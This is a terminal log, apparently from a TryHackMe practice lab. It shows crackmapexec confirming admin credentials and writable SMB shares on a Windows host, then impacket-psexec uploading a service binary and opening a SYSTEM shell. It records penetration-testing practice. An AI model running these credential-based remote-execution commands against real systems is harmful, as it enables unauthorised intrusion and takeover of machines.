 ✕130 wooxx@localhost ~
crackmapexec smb  10.10.123.16 -u security -p P@ssw0rd123 --shares
SMB         10.10.123.16    445    THM-WINFUN2      [*] Windows 10.0 Build 17763 x64 (name:THM-WINFUN2) (domain:THM-WINFUN2) (signing:False) (SMBv1:False)
SMB         10.10.123.16    445    THM-WINFUN2      [+] THM-WINFUN2\security:P@ssw0rd123 (Pwn3d!)
SMB         10.10.123.16    445    THM-WINFUN2      [+] Enumerated shares
SMB         10.10.123.16    445    THM-WINFUN2      Share           Permissions     Remark
SMB         10.10.123.16    445    THM-WINFUN2      -----           -----------     ------
SMB         10.10.123.16    445    THM-WINFUN2      ADMIN$          READ,WRITE      Remote Admin
SMB         10.10.123.16    445    THM-WINFUN2      C$              READ,WRITE      Default share
SMB         10.10.123.16    445    THM-WINFUN2      IPC$            READ            Remote IPC
SMB         10.10.123.16    445    THM-WINFUN2      sh4r3dF0Ld3r    READ
wooxx@localhost ~
impacket-psexec security:P@ssw0rd123@10.10.123.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.123.16.....
[*] Found writable share ADMIN$
[*] Uploading file GjHOlfWi.exe
[*] Opening SVCManager on 10.10.123.16.....
[*] Creating service UcxI on 10.10.123.16.....
[*] Starting service UcxI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
[alwanz] 1:sudo- 2:python3*Z 10.18.3.26 06:48 21-Mar-23